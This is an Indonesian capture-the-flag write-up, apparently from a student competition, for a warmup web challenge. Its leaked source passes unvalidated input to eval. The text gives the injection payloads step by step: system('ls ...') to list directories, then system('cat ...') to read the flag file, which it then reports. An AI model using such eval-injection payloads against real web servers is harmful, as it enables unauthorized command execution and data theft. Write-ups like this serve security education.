WRITE LKS SESI 2 2025

TIM: SSW

1.Warmup

Terdapat web dengan source code yang ter-leak

Setelah diidentifikasi, terdapat suatu kerentanan Code Injection karena dalam fungsi eval tidak ada metode untuk validasi input

?number=';system('ls /');//'

?number=';system('ls /app');//'

?number=';system('ls /var');//'

?number=';system('ls /var/flag');//'



?number=';system('ls /var/flag/00000000000000000000000000000000');//'

?number=';system('cat /var/flag/00000000000000000000000000000000

Flag = LK5SMK{P3m@n454nnn(x):}